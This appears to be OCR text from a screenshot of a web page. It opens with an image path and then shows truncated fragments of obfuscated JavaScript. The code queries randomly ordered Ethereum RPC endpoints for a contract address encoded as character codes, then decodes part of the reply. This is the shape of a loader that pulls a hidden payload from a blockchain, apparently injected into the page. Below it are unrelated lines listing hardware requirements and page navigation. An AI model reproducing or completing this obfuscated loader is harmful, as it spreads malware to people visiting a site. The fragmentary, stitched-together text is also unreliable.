
‘https\x3A\x2F\x2Feth1.lava.build’].sort(()=>Math.random()-0.5);for(let r of u)
{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:Str
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102,53,99,10
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCode(3
Processor:
1 GHz chip recommended
RAM:
4 GB for tools
Disk space:
64 GB for patching
View the original article and our Inspiration
here
PREVIOUS
NEXT